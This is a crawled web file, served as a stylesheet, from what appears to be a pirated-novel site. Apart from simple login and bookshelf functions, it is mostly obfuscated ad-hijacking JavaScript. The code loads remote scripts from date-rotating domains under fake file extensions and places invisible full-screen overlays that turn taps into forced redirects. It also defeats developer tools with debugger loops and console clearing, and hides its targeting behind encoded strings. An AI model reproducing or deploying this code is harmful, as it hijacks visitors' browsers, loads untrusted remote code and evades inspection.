bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();dzbgisxk(window,document,navigator,adObj);;//182727-qc1/*f633deaccf9d8808d960ac327911210a*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://yeluzw.com/5yh9r/318.baidut1cs
body_size: 14384
content:
/*yeluzw.com*/var CLIENTIP='18.119.166.60';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function dzbgisxk(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var 